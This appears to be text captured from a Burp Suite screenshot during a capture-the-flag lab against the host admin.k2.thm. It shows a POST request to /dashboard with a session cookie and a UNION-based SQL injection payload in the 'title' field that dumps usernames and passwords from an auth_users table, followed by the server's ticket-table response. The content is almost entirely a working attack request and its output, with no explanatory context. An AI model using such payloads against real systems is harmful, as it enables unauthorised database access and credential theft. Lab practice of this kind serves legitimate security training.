 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 6 × 7 × +
Send Cancel < > Target: http://admin.k2.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.k2.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://admin.k2.thm/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIn0.aIHp6Q.sL2XMmJsjz2EwbpBj_ufeQmSKUw
14 Connection: keep-alive
15
16 title=
help'UNION+SELECT+group_concat(auth_username),NULL,group_concat(auth_password)+FROM+auth_users--+-
Search 0 highlights
Response
Pretty Raw Hex Render \n
Ticket Review
User Title Description
smokey help my computer won't start
hazel help what is my password?
username None password
Select Ticket Title:
Submit
Inspector
Notes
Done 2,606 bytes | 200 millis
Event log (2) All issues Memory: 244.8MB